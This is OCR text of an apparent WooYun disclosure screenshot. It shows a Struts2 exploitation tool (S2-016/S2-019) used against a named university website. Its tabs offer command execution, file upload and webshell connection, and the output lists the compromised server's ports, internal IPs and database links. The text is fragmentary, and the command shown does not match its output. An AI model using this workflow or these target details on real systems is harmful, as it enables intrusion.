 标: http://yjsyx.zstu.edu.cn/yxxt/web/zzfw_index.do
码: UTF-8 2013 S2-019 2013 S2-016 2013 S
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: net user
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 10.11.250.131:80 10.11.248.21:49570 ESTABLISHED
TCP 10.11.250.131:80 10.11.248.21:51321 TIME_WAIT
TCP 10.11.250.131:80 10.11.248.21:54863 ESTABLISHED
TCP 10.11.250.131:80 10.11.248.21:56049 TIME_WAIT
TCP 10.11.250.131:80 10.11.248.21:56054 ESTABLISHED
TCP 10.11.250.131:80 10.11.248.21:62343 TIME_WAIT
TCP 10.11.250.131:139 0.0.0.0:0 LISTENING
TCP 10.11.250.131:2875 45.64.113.74:80 SYN_SENT
TCP 10.11.250.131:2876 45.64.113.74:80 SYN_SENT
TCP 10.14.5.131:139 0.0.0.0:0 LISTENING
TCP 10.14.5.131:2753 10.14.5.7:1521 ESTABLISHED
TCP 10.14.5.131:2754 10.14.5.7:1521 ESTABLISHED
TCP 10.14.5.131:2759 10.14.5.7:1521 ESTABLISHED
TCP 10.14.5.131:2761 10.14.5.7:1521 ESTABLISHED
TCP 10.14.5.131:2801 10.14.5.8:1521 ESTABLISHED
TCP 127.0.0.1:1026 0.0.0.0:0 LISTENING
TCP 127.0.0.1:5152 0.0.0.0:0 LISTENING
TCP 127.0.0.1:9016 0.0.0.0:0 LISTENING
UDP 0.0.0.0:445 *:*
UDP 0.0.0.0:1398 *:*
UDP 0.0.0.0:1672 *:*
UDP 0.0.0.0:3600 *:*
UDP 10.11.250.131:137 *:*
UDP 10.11.250.131:138 *:*
UDP 10.14.5.131:137 *:*
UDP 10.14.5.131:138 *:*
UDP 127.0.0.1:1397 *:*
UDP 127.0.0.1:1671 *:*
www.wooyun.org